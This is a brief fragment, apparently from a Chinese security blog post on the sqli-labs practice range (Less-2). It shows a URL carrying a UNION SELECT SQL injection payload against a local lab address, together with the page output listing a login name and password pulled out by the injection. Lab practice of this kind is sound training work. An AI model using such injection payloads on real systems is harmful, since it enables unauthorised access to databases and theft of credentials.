 10.1.1.133/Less-2/index.php?id=-2%20union%20%20select%20book_id,book_title,book_author%20from%20book.book
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:Linux
Your Password:oldjiang